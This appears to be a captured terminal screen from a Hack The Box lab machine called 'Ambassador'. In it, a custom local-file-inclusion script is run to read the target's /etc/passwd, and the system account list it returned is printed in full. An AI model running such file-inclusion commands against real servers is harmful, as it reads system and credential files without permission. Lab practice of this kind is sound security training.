 root@Kr4kenStation: /home/Kr4ken/Desktop/Kr4ken/HTB/MEDIUM/Ambassador/exploits
/home/K/Desktop/Kr4ken/HTB/MEDIUM/Ambassador/exploits
❯ python3 lfi_ambassador.py -r "etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin